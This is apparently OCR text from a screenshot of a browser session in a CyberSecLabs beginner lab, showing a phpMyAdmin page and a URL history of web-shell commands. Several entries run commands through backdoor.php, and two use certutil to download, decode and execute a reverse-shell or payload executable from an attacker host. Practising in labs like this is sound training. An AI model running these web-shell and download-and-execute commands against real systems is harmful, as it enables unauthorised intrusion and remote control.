 Applications Places Firefox ESR Jul 1 23:02:35 1
172.31.1.14 / localhost | phpMyAdmin 3.1.3.1 - Mozilla Firefox
CyberSecLabs | Beginne 172.31.1.14 / localhost | p phpmyadmin to shell at D Shell Uploading in Web S Shells - Windows - Hack Directory listing for /
172.31.1.14/backdoor.ph 120% ABP
http://172.31.1.14/backdoor.ph — Visit
172.31.1.14 — 172.31.1.14/backdoor.php?cmd=dir
172.31.1.14 — 172.31.1.14/backdoor.php?cmd=./reverse.exe
172.31.1.14 — 172.31.1.14/backdoor.php?cmd=dir ..
172.31.1.14 — 172.31.1.14/backdoor.php?cmd=reverse.exe
172.31.1.14 — 172.31.1.14/backdoor.php?cmd=shell.exe
172.31.1.14 — 172.31.1.14/backdoor.php?cmd=certutil -urlcache -split -f http://10.10.0.8/reverse.exe reverse.exe & reverse.exe
172.31.1.14 — 172.31.1.14/backdoor.php?cmd=certutil -urlcache -split -f http://webserver/payload.b64 payload.b64 & certutil -decode payload.b64 payload.exe & payload.exe
172.31.1.14 — 172.31.1.14/backdoor.php?cmd=dir ../..
172.31.1.14 — 172.31.1.14/backdoor.php?cmd=dir+/
Search for 172.31.1.14/backdoor.ph with:
G b a ebay W
Theme / Style: Original PHP extension: mysql
Custom color: Reset
Font size: 82%
phpMyAdmin
Version information: 3.1.3.1
Documentation
Wiki
Official Homepage
[ChangeLog] [Subversion] [Lists]
phpMyAdmin
Open new phpMyAdmin window